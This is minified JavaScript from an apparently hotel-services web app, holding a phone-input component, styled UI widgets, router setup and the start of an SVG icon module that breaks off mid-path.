function");X.prototype=Object.create(b&&b.prototype,{constructor:{value:X,writable:!0,configurable:!0}}),b&&E(X,b)}(x,M),j=x,(ue=[{key:"componentDidMount",value:function(){document.addEventListener&&this.props.enableClickOutside&&document.addEventListener("mousedown",this.handleClickOutside),this.props.onMount&&this.props.onMount(this.state.formattedNumber.replace(/[^0-9]+/g,""),this.getCountryData(),this.state.formattedNumber)}},{key:"componentWillUnmount",value:function(){document.removeEventListener&&this.props.enableClickOutside&&document.removeEventListener("mousedown",this.handleClickOutside)}},{key:"componentDidUpdate",value:function(X,b,ve){X.country!==this.props.country?this.updateCountry(this.props.country):X.value!==this.props.value&&this.updateFormattedNumber(this.props.value)}},{key:"updateFormattedNumber",value:function(X){if(X===null)return this.setState({selectedCountry:0,formattedNumber:""});var b=this.state,ve=b.onlyCountries,_e=b.selectedCountry,we=b.hiddenAreaCodes,je=this.props,Fe=je.country,st=je.prefix;if(X==="")return this.setState({selectedCountry:_e,formattedNumber:""});var ft,Rt,gt=X.replace(/\D/g,"");if(_e&&ce()(X,st+_e.dialCode))Rt=this.formatNumber(gt,_e),this.setState({formattedNumber:Rt});else{var K=(ft=this.props.disableCountryGuess?_e:this.guessSelectedCountry(gt.substring(0,6),Fe,ve,we)||_e)&&ce()(gt,st+ft.dialCode)?ft.dialCode:"";Rt=this.formatNumber((this.props.disableCountryCode?"":K)+gt,ft||void 0),this.setState({selectedCountry:ft,formattedNumber:Rt})}}},{key:"render",value:function(){var X,b,ve,_e=this,we=this.state,je=we.onlyCountries,Fe=we.selectedCountry,st=we.showDropdown,ft=we.formattedNumber,Rt=we.hiddenAreaCodes,gt=this.props,K=gt.disableDropdown,ee=gt.renderStringAsFlag,Ee=gt.isValid,Xe=gt.defaultErrorMessage,Be=gt.specialLabel;if(typeof Ee=="boolean")b=Ee;else{var qe=Ee(ft.replace(/\D/g,""),Fe,je,Rt);typeof qe=="boolean"?(b=qe)===!1&&(ve=Xe):(b=!1,ve=qe)}var Ye=ye()((i(X={},this.props.containerClass,!0),i(X,"react-tel-input",!0),X)),it=ye()({arrow:!0,up:st}),xe=ye()(i({"form-control":!0,"invalid-number":!b,open:st},this.props.inputClass,!0)),Me=ye()({"selected-flag":!0,open:st}),tt=ye()(i({"flag-dropdown":!0,"invalid-number":!b,open:st},this.props.buttonClass,!0)),Se="flag ".concat(Fe&&Fe.iso2);return C.a.createElement("div",{className:"".concat(Ye," ").concat(this.props.className),style:this.props.style||this.props.containerStyle,onKeyDown:this.handleKeydown},Be&&C.a.createElement("div",{className:"special-label"},Be),ve&&C.a.createElement("div",{className:"invalid-number-message"},ve),C.a.createElement("input",Object.assign({className:xe,style:this.props.inputStyle,onChange:this.handleInput,onClick:this.handleInputClick,onDoubleClick:this.handleDoubleClick,onFocus:this.handleInputFocus,onBlur:this.handleInputBlur,onCopy:this.handleInputCopy,value:ft,onKeyDown:this.handleInputKeyDown,placeholder:this.props.placeholder,disabled:this.props.disabled,type:"tel"},this.props.inputProps,{ref:function(Ce){_e.numberInputRef=Ce,typeof _e.props.inputProps.ref=="function"?_e.props.inputProps.ref(Ce):typeof _e.props.inputProps.ref=="object"&&(_e.props.inputProps.ref.current=Ce)}})),C.a.createElement("div",{className:tt,style:this.props.buttonStyle,ref:function(Ce){return _e.dropdownContainerRef=Ce}},ee?C.a.createElement("div",{className:Me},ee):C.a.createElement("div",{onClick:K?void 0:this.handleFlagDropdownClick,className:Me,title:Fe?"".concat(Fe.localName||Fe.name,": + ").concat(Fe.dialCode):"",tabIndex:K?"-1":"0",role:"button","aria-haspopup":"listbox","aria-expanded":!!st||void 0},C.a.createElement("div",{className:Se},!K&&C.a.createElement("div",{className:it}))),st&&this.getCountryDropdownList()))}}])&&g(j.prototype,ue),x}(C.a.Component);oe.defaultProps={country:"",value:"",onlyCountries:[],preferredCountries:[],excludeCountries:[],placeholder:"1 (702) 123-4567",searchPlaceholder:"search",searchNotFound:"No entries to show",flagsImagePath:"./flags.png",disabled:!1,containerStyle:{},inputStyle:{},buttonStyle:{},dropdownStyle:{},searchStyle:{},containerClass:"",inputClass:"",buttonClass:"",dropdownClass:"",searchClass:"",className:"",autoFormat:!0,enableAreaCodes:!1,enableTerritories:!1,disableCountryCode:!1,disableDropdown:!1,enableLongNumbers:!1,countryCodeEditable:!0,enableSearch:!1,disableSearchIcon:!1,disableInitialCountryGuess:!1,disableCountryGuess:!1,regions:"",inputProps:{},localization:{},masks:null,priority:null,areaCodes:null,preserveOrder:[],defaultMask:"... ... ... ... ..",alwaysDefaultMask:!1,prefix:"+",copyNumbersOnly:!0,renderStringAsFlag:"",autocompleteSearch:!1,jumpCursorToEnd:!0,enableAreaCodeStretch:!1,enableClickOutside:!0,showDropdown:!1,isValid:!0,defaultErrorMessage:"",specialLabel:"Phone",onEnterKeyPress:null,keys:{UP:38,DOWN:40,RIGHT:39,LEFT:37,ENTER:13,ESC:27,PLUS:43,A:65,Z:90,SPACE:32,TAB:9}},t.default=oe}])),If}var OP=TP();const LP=wd(OP),q4=({errorMessage:e,...t})=>V.jsxs(IP,{children:[V.jsx($P,{enableSearch:!0,disableSearchIcon:!0,...t,isError:!!e}),V.jsx(Yt,{as:"p",variant:"smallText",color:"error",align:"center",margin:e?"8px 0 20px 0":"0",children:e})]}),IP=me.div`
  width: 100%;
`,$P=me(LP).withConfig({shouldForwardProp:e=>!["isError"].includes(e)})(({theme:e,isError:t})=>pe`
    ${e.isRtl&&"direction: rtl"};
    margin-bottom: 22px;
    border-radius: ${e.borderRadius.controls};
    border: 1px solid ${t?e.colors.border.error:e.colors.border.enabled};
    outline: none;
    padding: 8px;
    transition: 100ms ease-out;
    ${t&&`box-shadow: 0px 0px 2px 1px ${e.colors.border.error};`};
    color: ${e.colors.text.primary};

    direction: LTR !important;

    @media (hover: hover) {
      &:hover {
        border: 1px solid ${t?e.colors.border.error:e.colors.border.hover};
      }
    }

    &:focus-within {
      border: 1px solid ${t?e.colors.border.error:e.colors.border.active};
      box-shadow: ${t?`0px 0px 2px 1px ${e.colors.border.error}`:`0px 0px 4px 1px ${e.colors.border.active}`};
    }

    .flag-dropdown {
      border: none;
      background-color: transparent;
    }

    .form-control {
      width: 100%;

      direction: LTR !important;
      text-align: ${e.isRtl?"right":"left"};

      border: none;

      font-size: 16px;
      font-weight: 600;
      line-height: 19px;
      letter-spacing: -0.01em;

      &::placeholder {
        font-size: 16px;
        font-weight: 600;
        line-height: 19px;
        letter-spacing: -0.01em;
        color: ${e.colors.text.placeholder};
      }
    }

    .country-list {
      max-height: 240px;
      bottom: 100%;
      overflow-y: auto;
      border-radius: ${e.borderRadius.controls};

      &::-webkit-scrollbar-thumb {
        background-color: ${e.colors.text.placeholder};
        border-radius: ${e.borderRadius.controls};
      }

      &::-webkit-scrollbar {
        width: 12px;
        height: 20px;
      }

      .search-box {
        ${e.isRtl&&"direction: rtl"};
        font-size: 16px;
        font-weight: 400;
        line-height: 19px;
        color: ${e.colors.text.primary};

        padding: 6px 16px;
        border-radius: ${e.borderRadius.controls};
        border: 1px solid ${e.colors.border.enabled};
        outline: none;
        transition: 100ms ease-out;

        &:focus {
          border: 1px solid ${e.colors.border.active};
          box-shadow: 0px 0px 4px 1px ${e.colors.border.active};
        }

        &::placeholder {
          font-size: 16px;
          font-weight: 400;
          line-height: 19px;
          color: ${e.colors.text.placeholder};
        }
      }
    }
  `),Y4=({value:e=1,min:t=1,max:r=99,handleChange:i,incrementIcon:a,decrementIcon:l,isIncrementDisabled:c,isCountVisible:d=!0,isIncrementVisible:f=!0})=>{const[g,m]=I.useState(e);I.useEffect(()=>{m(e>r?r:e)},[e,r]);const y=v=>()=>{({INCREMENT:()=>{g<r&&m(E=>(i(E+1),E+1))},DECREMENT:()=>{g>t&&m(E=>(i(E-1),E-1))}})[v]()};return V.jsxs(NP,{children:[V.jsx(R0,{"data-testid":"decrement",variant:"secondary",onClick:y("DECREMENT"),children:l??V.jsx(DP,{})}),d&&V.jsx(FP,{"data-testid":"value",as:"span",children:g}),f&&V.jsx(R0,{"data-testid":"increment",variant:c?"disabled":"secondary",disabled:c,onClick:y("INCREMENT"),children:a??V.jsx(jP,{})})]})},NP=me.div`
  display: flex;
  align-items: center;
  gap: 10px;
`,R0=me(ep)`
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 10px;
`,DP=me(Hk)`
  height: 18px;
  width: 18px;
`,jP=me(Wd)`
  height: 18px;
  width: 18px;
`,FP=me(Yt)`
  font-weight: 700;
  min-width: 2ch;
  text-align: center;
`,MP=To`
  from {
    transform: translateY(100%);
  }

  to {
    transform: translateY(0);
  }
`,AP=To`
  from {
    transform: translateY(0);
  }

  to {
    transform: translateY(100%);
  }
`,X4=I.forwardRef(({duration:e=300,isAvailableClose:t,children:r,isOpen:i,isBlur:a=!1,onClose:l,...c},d)=>{const{isMounted:f}=Kv({isOpen:i,duration:e}),g=()=>{l==null||l()},m=y=>{y.target.dataset.backdrop&&g()};return f?V.jsx(Yv,{children:V.jsx(zP,{duration:e,isOpen:i,isBlur:a,onClick:m,"data-backdrop":!0,children:V.jsxs(UP,{duration:e,isOpen:i,ref:d,children:[t&&V.jsx(BP,{onClick:g}),V.jsx(HP,{...c,children:r})]})})}):null}),zP=me.div.withConfig({shouldForwardProp:e=>!["isOpen","isBlur","duration"].includes(e)})(({duration:e,isOpen:t,isBlur:r})=>pe`
    position: fixed;
    opacity: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.4);
    animation: ${t?Vv:Wv};
    animation-duration: ${e}ms;
    animation-fill-mode: forwards;
    animation-timing-function: ease-out;
    backdrop-filter: ${r?"blur(4px)":""};
    z-index: 10;
  `),UP=me.div.withConfig({shouldForwardProp:e=>!["duration","isOpen"].includes(e)})(({duration:e,isOpen:t})=>pe`
    display: grid;
    gap: 20px;
    margin-top: auto;
    width: 100%;
    max-width: 650px;
    animation: ${t?MP:AP};
    animation-duration: ${e}ms;
    animation-fill-mode: forwards;
    animation-timing-function: ease-out;
  `),HP=me.div(({theme:e})=>pe`
    border-radius: 16px 16px 0 0;
    background-color: ${e.colors.background.primary};
  `),BP=me(ev)(({theme:e})=>pe`
    margin: 20px 16px 0 0;
    justify-self: right;
    cursor: pointer;
    display: block;
    color: ${e.colors.text.primary};
    width: 24px;
    height: 24px;
  `),Q4=I.forwardRef(({children:e,className:t,placeholder:r,...i},a)=>V.jsxs(VP,{className:t,"data-testid":"radioContainer",children:[V.jsx(WP,{ref:a,type:"radio",...i}),e,r&&V.jsx(Yt,{as:"p",variant:"text",weight:"600",children:r})]})),VP=me.label(({theme:e})=>pe`
    ${e.isRtl&&"direction: rtl"};
    cursor: pointer;
    display: grid;
    grid-template-columns: min-content 1fr;
    gap: 10px;
    align-items: center;
    padding: 18px 16px;
    width: 100%;

    &:first-child {
      border-radius: 12px 12px 0 0;
    }

    &:last-child {
      border-radius: 0 0 12px 12px;
    }

    &:not(:last-child) {
      border-bottom: 1px solid ${e.colors.border.contrast};
    }

    &:hover {
      background-color: ${au(.07,e.colors.background.secondary)};
    }

    &:has(input:checked) {
      background-color: ${e.colors.background.accent10};
    }
  `),WP=me.input(({theme:e})=>pe`
    appearance: none;
    width: 24px;
    height: 24px;
    border: 2px solid ${e.colors.border.enabled};
    border-radius: 50%;
    outline: none;
    background-color: ${e.colors.background.primary};

    &:before {
      content: '';
      display: block;
      width: 14px;
      height: 14px;
      margin: 3px auto;
      border-radius: 50%;
      transition: background 0.2s ease-in;
    }

    &:checked:before {
      background: ${e.colors.background.accent};
    }

    &:checked {
      border-color: ${e.colors.border.active};
    }
  `),J4=({children:e,errorMessage:t,isWide:r,wrapperStyle:i,disabled:a,className:l,...c})=>V.jsxs(KP,{isWide:r,style:i,disabled:a,className:l,children:[V.jsx(GP,{...c,errorMessage:t,children:e}),V.jsx(Yt,{as:"p",variant:"smallText",color:"error",align:"center",margin:t?"8px 0 20px 0":"0",children:t})]}),KP=me.div.withConfig({shouldForwardProp:e=>!["isWide","disabled"].includes(e)})(({isWide:e,disabled:t})=>pe`
    width: ${e?"100%":"max-content"};
    margin: 22px 0;
    ${t&&pe`
      pointer-events: none;
      filter: opacity(0.6);
    `};
  `),GP=me.div.withConfig({shouldForwardProp:e=>!["errorMessage"].includes(e)})(({theme:e,errorMessage:t})=>pe`
    border: 1px solid ${e.colors.border.disabled};
    background: ${e.colors.background.secondary};
    border-radius: 12px;

    ${t&&pe`
      border-color: ${e.colors.border.error};
      box-shadow: 0 0 2px 1px ${e.colors.state.error};
    `}
  `),qP=To`
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
`,su=me("span").withConfig({shouldForwardProp:e=>!["width","height","minHeight","margin","borderRadius"].includes(e)})(({width:e="100%",height:t="16px",minHeight:r="",borderRadius:i="4px",margin:a})=>pe`
    display: block;
    ${r?`min-height: ${r}`:`height: ${t}`};
    width: ${e};
    margin: ${a};
    background: linear-gradient(
      90deg,
      rgba(0, 0, 0, 0.06) 25%,
      rgba(0, 0, 0, 0.15) 37%,
      rgba(0, 0, 0, 0.06) 63%
    );
    background-size: 400% 400%;
    border-radius: ${i};

    animation: 3s ${qP} ease infinite;
  `),YP=me.span`
  display: flex;
  width: 100%;
  flex-direction: column;

  ${su} + ${su}:last-child {
    width: 70%;
  }
`,XP=({width:e="100%",height:t="150px",minHeight:r="",...i})=>V.jsx(su,{"data-testid":"bone",width:e,minHeight:r,height:t,borderRadius:"24px",...i}),QP=({rows:e=1,height:t="19px",...r})=>{const i=Array.from({length:e},(a,l)=>l);return V.jsx(YP,{children:i.map(a=>V.jsx(su,{margin:e>1?"0 0 10px 0":"",height:t,...r},a))})},Ki=()=>null;Ki.Card=XP;Ki.Paragraph=QP;const Z4=({header:e,description:t,buttonText:r,activeButton:i,backgroundUrl:a,backgroundDimming:l,onClick:c,...d})=>V.jsxs(JP,{...d,backgroundDimming:l,children:[V.jsx(ZP,{borderRadius:0,src:a,alt:e}),V.jsxs(e4,{children:[e&&V.jsx(Yt,{as:"h3",color:"contrast",children:e}),t&&V.jsx(Yt,{as:"p",variant:"smallText",color:"contrast",margin:"8px 0 0 0",children:t}),r&&i&&V.jsx(ep,{onClick:c,isWide:!0,variant:"accent",style:{marginTop:"16px"},children:V.jsx(Yt,{as:"span",color:"contrast",weight:"600",children:r})})]})]}),JP=me.div.withConfig({shouldForwardProp:e=>!["backgroundDimming"].includes(e)})(({backgroundDimming:e,theme:t})=>pe`
    ${t.isRtl&&"direction: rtl"};
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 8px;
    width: 100%;
    height: 100%;

    &:after {
      display: block;
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      ${e&&pe`
        background-image: linear-gradient(180deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 1) 100%);
      `};
    }
  `),ZP=me(Zd)`
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
`,e4=me.div`
  position: relative;
  z-index: 1000; // иначе кнопка будет не кликабельна (значение выявленно методом проб и ошибок)
`,t4=()=>{const e=V3(),t=I.useContext($v);return I.useEffect(()=>{window.__toggle_theme_experemental=t.toggleTheme},[t.toggleTheme]),{theme:e,...t}},n4=async()=>{var t;return await((t=navigator.userAgentData)==null?void 0:t.getHighEntropyValues(["platformVersion","platform"]))},r4=async()=>{const e=await n4();if((e==null?void 0:e.platform)==="Android")return parseInt(e.platformVersion,10)},e5=({items:e,activeTab:t,onClick:r,containerStyle:i,...a})=>{const{theme:l}=t4(),c=I.useRef(null),[d,f]=I.useState(0),[g,m]=I.useState(0),y=I.useRef(0),v=I.useCallback(async({tabElement:O})=>{const C={behavior:"smooth",block:"center",inline:l.isRtl?"end":"start"},$=await r4();$&&$<12&&(C.behavior="instant");const N=document.querySelector("#root"),W=N.scrollTop;O.scrollIntoView(C),N.scrollTop=W},[l.isRtl]),S=I.useCallback(O=>{const C=O.target,$=Number(C.getAttribute("aria-label")),N=document.querySelector(`[aria-label="${$}"]`);N&&(f(N.offsetLeft),m(N.clientWidth),r($))},[r]);I.useEffect(()=>{const O=document.querySelector(`[aria-label="${t}"]`);O&&(f(O.offsetLeft),m(O.clientWidth),v({tabElement:O}))},[t,v]);const E=I.useMemo(()=>e==null?void 0:e.map(({key:O,label:C})=>{const $=Number(t)===Number(O);return V.jsx(a4,{ref:N=>{N&&$&&(m(N.clientWidth),y.current=N.clientHeight)},role:"tab",onClick:S,"aria-selected":$,"aria-label":String(O),children:C},O)}),[t,S,e]);return V.jsx(o4,{style:i,ref:c,children:V.jsxs(i4,{role:"tablist",...a,children:[E,V.jsx(s4,{width:g-4,height:y.current,position:d})]})})},o4=me(VR)(({theme:e})=>pe`
    overflow-y: hidden;
    overflow-x: scroll;

    &&&::-webkit-scrollbar {
      height: 0;
    }

    @media (min-width: ${e.breakpoints.md}) {
      &&&::-webkit-scrollbar {
        height: 8px;
      }
    }
  `),i4=me.div(({theme:e})=>pe`
    display: flex;
    ${e.isRtl&&"flex-direction: row-reverse"};
    width: max-content;
    padding: 2px;
    background: ${e.colors.background.secondary};
    border-radius: 14px;
    position: relative;
  `),a4=me.button(({theme:e})=>pe`
    cursor: pointer;
    width: max-content;
    padding: 7px 14px;
    font-size: 0.875rem;
    font-weight: 700;
    border: none;
    color: ${e.colors.text.primary};
    background: transparent;
    border-radius: 12px;
    transition: 100ms ease-out;
    z-index: 2;

    @media (hover: hover) {
      &:hover {
        &[aria-selected='false'] {
          background-color: ${e.colors.background.tertiary};
          color: ${e.colors.text.primary};
        }
      }
    }
  `),s4=me.span.withConfig({shouldForwardProp:e=>!["width","height","position"].includes(e)})(({theme:e,width:t,height:r,position:i})=>pe`
    position: absolute;
    display: flex;
    padding: 7px 0;
    width: ${t}px;
    height: ${r}px;
    background-color: ${e.colors.background.primary};
    border-radius: 12px;
    transition: 0.25s ease-out;
    z-index: 1;
    transform: translateX(${i}px);
  `),l4=Array.from({length:10},(e,t)=>t),u4=()=>V.jsx(Dv,{style:{gap:10,marginTop:18},columns:{xs:2,sm:2,md:2,lg:2,xl:2},children:l4.map(e=>V.jsx(Ki.Card,{},e))}),Xv=()=>V.jsxs(c4,{children:[V.jsxs(Dv,{columns:{xs:2,sm:2,md:2,lg:2,xl:2},spacing:{xs:10,sm:10,md:10,lg:10,xl:10},children:[V.jsx(Ki.Card,{style:{gridColumn:"1/3"},borderRadius:"12px",height:"35px"}),V.jsx(Ki.Card,{style:{gridColumn:"1/3"},height:"212px"}),V.jsx(Ki.Card,{style:{gridColumn:"1/3"}})]}),V.jsx(u4,{})]}),c4=me(Nv)(({theme:e})=>{var t,r;return pe`
    padding: 15px 15px;
    background-color: ${(r=(t=e.colors)==null?void 0:t.background)==null?void 0:r.primary};
  `}),$f=Object.freeze(Object.defineProperty({__proto__:null,HomeLoader:Xv},Symbol.toStringTag,{value:"Module"}));var kl={},P0;function f4(){if(P0)return kl;P0=1;var e=Gv();return kl.createRoot=e.createRoot,kl.hydrateRoot=e.hydrateRoot,kl}var d4=f4();/**
 * react-router v7.5.2
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function p4(e){return I.createElement(jx,{flushSync:qv.flushSync,...e})}const h4=({errorMessage:e,buttonLabel:t,onClick:r,hintMessage:i})=>V.jsxs(g4,{children:[V.jsx(Yt,{as:"h2",weight:600,align:"center",children:e}),V.jsx(Yt,{as:"p",color:"secondary",align:"center",weight:"300",children:i}),V.jsx(ep,{variant:"primary",onClick:r,children:V.jsx(Yt,{as:"span",weight:"600",color:"contrast",children:t})})]}),g4=me.section`
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 16px;
  padding: 25px 0;
  height: 100vh;
`;var vd=(e=>(e.BASKET_ITEMS="BASKET_ITEMS",e.REQUIRED_BASKET_FIELDS="REQUIRED_BASKET_FIELDS",e.STORY="STORY",e.CHAT_AUTH_TOKEN="CHAT_AUTH_TOKEN",e.IS_ACCEPTED_USER_AGREEMENT="IS_ACCEPTED_USER_AGREEMENT",e.ROOM="ROOM",e.ROOM_EXPIRY="ROOM_EXPIRY",e.HOOP_USER_ID="HOOP_USER_ID",e.CHAT_LAST_TIME_OPENED="CHAT_LAST_TIME_OPENED",e.IS_CHAT_HAS_CREDENTIALS="IS_CHAT_HAS_CREDENTIALS",e.WIDGET_ORIGIN="WIDGET_ORIGIN",e))(vd||{}),m4=(e=>(e.WIDGET_MODE="WIDGET_MODE",e.PRE_ARRIVAL="PRE_ARRIVAL",e.IS_ADULT="IS_ADULT",e.MIRRORFLY_USERNAME="MIRRORFLY_USERNAME",e.MIRRORFLY_CHAT_GROUP_ID="MIRRORFLY_CHAT_GROUP_ID",e))(m4||{}),y4=(e=>(e.PHONE="PHONE",e.ROOM_TOKEN="ROOM_TOKEN",e.ORDER_TOKEN="ORDER_TOKEN",e))(y4||{});const v4=[vd.REQUIRED_BASKET_FIELDS,vd.BASKET_ITEMS],w4=(e=v4)=>{var t;(t=Object.keys(localStorage))==null||t.forEach(r=>{e.includes(r)||rk.remove(r)})},pn=()=>{const e=Lx(),{t}=gS();return console.log("RouterErrorElement",e),V.jsx(Nv,{children:V.jsx(h4,{errorMessage:t("somethingWentWrong"),buttonLabel:t("refreshThePage"),onClick:()=>{w4(),window.location.reload()},hintMessage:(e==null?void 0:e.message)||t("tryToReloadPage")})})},S4=[{errorElement:V.jsx(pn,{}),path:":lang/shop/:shopId/",loader:({params:e})=>yo(`/shop/${e.shopId}`)},{errorElement:V.jsx(pn,{}),path:"/menu/shop/:shopId/category/:categoryId",loader:({params:e})=>yo(`/shop/${e.shopId}?sectionId=${e.categoryId}`)},{errorElement:V.jsx(pn,{}),path:":lang/menu/shop/:shopId/category/:categoryId",loader:({params:e})=>yo(`/shop/${e.shopId}?sectionId=${e.categoryId}`)},{errorElement:V.jsx(pn,{}),path:":lang/menu/shop/:shopId/",loader:({params:e})=>yo(`/shop/${e.shopId}`)},{errorElement:V.jsx(pn,{}),path:":lang/service-page/:id",loader:({params:e})=>yo(`/service-page/${e.id}`)},{errorElement:V.jsx(pn,{}),path:"/menu/shop/:shopId/",loader:({params:e})=>yo(`/shop/${e.shopId}`)}],x4=[{path:"/",errorElement:V.jsx(pn,{}),lazy:async()=>{const[e,t]=await Promise.all([Ht(()=>import("./Home-DgaY1Z_C.js").then(r=>r.H),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20])),Ht(()=>Promise.resolve().then(()=>$f),void 0)]);return{Component:e.default,loader:t.HomeLoader}}},{path:"chat",errorElement:V.jsx(pn,{}),lazy:async()=>{const[e,t]=await Promise.all([Ht(()=>import("./ChatPage-CgDY4OqG.js"),__vite__mapDeps([21,1,6,22,17,10,23,5,24,25])),Ht(()=>import("./LoadingWithContainer-DksjbPrk.js"),[])]);return{Component:e.default,loader:t.LoadingWithContainer}},loader:()=>{var t,r;const e=(t=window.__PUBLIC_DATA__)==null?void 0:t.hotelEntity;if(!((r=e==null?void 0:e.teamjet)!=null&&r.isChatInWidgetActive))return yo("/")}},{path:"order/:shopId",errorElement:V.jsx(pn,{}),lazy:async()=>({Component:(await Ht(()=>import("./_shopId_-BpAxLjyf.js"),__vite__mapDeps([26,17,1,27,28]))).default})},{path:"basket/:shopId",errorElement:V.jsx(pn,{}),children:[{index:!0,lazy:async()=>{const[e,t]=await Promise.all([Ht(()=>import("./_shopId_-DvQffMgN.js"),__vite__mapDeps([29,30,31,8,32,9,1,10,33,34,28,35,36,37,2,11,5,12,14,38,39,40,41])),Ht(()=>import("./BasketPageLoader-DsTWxaC3.js"),[])]);return{Component:e.default,loader:t.BasketPageLoader}}},{path:"booking-therapist",lazy:async()=>{const[e,t]=await Promise.all([Ht(()=>import("./BookingTherapist-CHxGWf-G.js"),__vite__mapDeps([42,30,31,8,32,9,1,10,41,4,39,38,34,28,43,44,45,46])),Ht(()=>import("./BasketPageLoader-DsTWxaC3.js"),[])]);return{Component:e.default,loader:t.BasketPageLoader}}},{path:"booking-slot",lazy:async()=>{const[e,t]=await Promise.all([Ht(()=>import("./BookingSlot-DdeeB5lo.js"),__vite__mapDeps([47,1,41,39,38,34,28,30,31,8,32,9,10,45,46,4])),Ht(()=>import("./BasketPageLoader-DsTWxaC3.js"),[])]);return{Component:e.default,loader:t.BasketPageLoader}}}]},{path:"shop/:shopId",errorElement:V.jsx(pn,{}),lazy:async()=>{const[e,t]=await Promise.all([Ht(()=>import("./_shopId_-CixPl68d.js"),__vite__mapDeps([48,1,6,33,34,28,35,2,30,31,8,32,9,10,38,7,49,50,51])),Ht(()=>import("./ShopPageLoader-BXZRGluh.js"),[])]);return{Component:e.default,loader:t.ShopPageLoader}}},{path:":lang/shop/:shopId/",errorElement:V.jsx(pn,{}),loader:({params:e})=>yo(`/shop/${e.shopId}`)},{path:"service-page/:id",errorElement:V.jsx(pn,{}),lazy:async()=>{const[e,t]=await Promise.all([Ht(()=>import("./_id_-bOKCi-9w.js"),__vite__mapDeps([52,53,31,8,32,1,7,51,6,54,55,49,9,10,56,57,58,15,16,17,18,19,20,28])),Ht(()=>import("./ServicePageLoader-CNiNGsED.js"),[])]);return{Component:e.default,loader:t.ServicePageLoader}}},{path:"contacts",errorElement:V.jsx(pn,{}),lazy:async()=>{const[e,t]=await Promise.all([Ht(()=>import("./contacts-Cd1CEm_n.js"),__vite__mapDeps([59,53,1,51,54,55,49,30,31,8,32,9,10])),Ht(()=>import("./ContactPageLoader-NdIbxrRc.js"),[])]);return{Component:e.default,loader:t.ContactPageLoader}}},{path:"empty-shop",errorElement:V.jsx(pn,{}),lazy:async()=>{const[e,t]=await Promise.all([Ht(()=>import("./empty-shop-BXsg4bV8.js"),__vite__mapDeps([60,1,61])),Ht(()=>Promise.resolve().then(()=>$f),void 0)]);return{Component:e.default,loader:t.HomeLoader}}},{path:"*",errorElement:V.jsx(pn,{}),lazy:async()=>{const[e,t]=await Promise.all([Ht(()=>import("./not-found-BdYBQf1C.js"),__vite__mapDeps([62,1,49,4])),Ht(()=>Promise.resolve().then(()=>$f),void 0)]);return{Component:e.default,loader:t.HomeLoader}}},...S4],b4=document.getElementById("root"),_4=d4.createRoot(b4);JC();WC();KC({workerScriptURL:D0()?"/version-checker.worker.js":"/workers/version-checker.worker.js",currentVersion:GC()});const E4=QC(cb),C4=E4(x4);_4.render(V.jsx(I.StrictMode,{children:V.jsx(I.Suspense,{fallback:V.jsx(Xv,{}),children:V.jsx(HR,{children:V.jsx(p4,{router:C4})})})}));export{Q4 as $,Ro as A,Pf as B,A4 as C,B4 as D,$4 as E,u4 as F,Dv as G,Rf as H,h4 as I,gS as J,I4 as K,vd as L,N4 as M,lE as N,Nf as O,Zd as P,k4 as Q,w4 as R,S0 as S,z4 as T,lu as U,wd as V,zn as W,Xv as X,Z4 as Y,G4 as Z,Ht as _,Mv as a,K4 as a0,J4 as a1,V3 as a2,YR as a3,Uk as a4,Vd as a5,ev as a6,Hk as a7,Wd as a8,tv as a9,nv as aa,Rn as ab,L4 as ac,sy as ad,R4 as ae,D4 as af,U4 as ag,O4 as ah,H4 as ai,T4 as aj,q4 as ak,Iw as al,V4 as am,Yt as b,m4 as c,rS as d,y4 as e,Ki as f,j4 as g,me as h,ep as i,V as j,BR as k,pe as l,To as m,X4 as n,Y4 as o,W4 as p,Nv as q,I as r,rk as s,ty as t,t4 as u,VR as v,M4 as w,F4 as x,e5 as y,P4 as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://moskovsky.goodstay.io/assets/Attachment-CmLLT9OJ.js
body_size: 849
content:
import{j as C}from"./index-C8LxHR-i.js";const s=t=>C.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 19 19",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:C.jsx("path",{d:"M17.6679 7.8538L0.17539 0V4.75C0.156277 8.12277 2.71387 8.41292 6.36144 9.5C3.09044 10.6558 0.0954734 10.3411 0.17539 14.25V19L17.6366 11.5166C19.2378 10.8304 19.2572 8.56733 17.6679 7.8538Z",fill:"currentColor"})}),r=t=>C.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 23 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:C.jsx("path",{d:"M21.3865 13.9456C21.0218 13.5974 20.455 13.5753 20.0642 13.8938L10.7227 21.5083C9.1151 22.9818 6.61205 22.9577 4.25302 20.4435C3.11179 19.2272 2.02999 15.6155 3.88615 13.7384L13.8644 3.62637C13.9244 3.56557 13.9918 3.5123 14.0661 3.47014C15.369 2.7307 16.7889 2.54798 18.3885 4.05874C19.5613 5.47655 19.1151 7.90904 17.9551 8.8686L8.93856 17.537C8.47623 17.9195 7.75555 18.1021 7.28813 17.537C6.82072 16.972 7.51906 16.3691 7.98139 15.9867L15.5724 8.56775C15.9788 8.17063 15.973 7.51517 15.5598 7.12525L15.2881 6.86895L15.0964 6.6988C14.7064 6.35278 14.116 6.36443 13.74 6.72555L5.9548 14.2023C4.79478 15.1618 3.95479 17.5356 5.95479 19.5356C7.12758 20.9534 9.15133 20.8218 10.3114 19.8622L15.2882 14.8691L19.674 10.5484C22.3185 7.908 21.8954 4.1301 19.9373 2.11658C19.9044 2.08269 19.8682 2.05151 19.8302 2.02345C17.1775 0.0667792 14.1619 0.130279 12.5117 1.60349L2.015 12.141C1.97494 12.1812 1.93813 12.2249 1.90602 12.2717C-0.1913 15.3298 0.326575 19.7454 2.66492 22.1876C5.93136 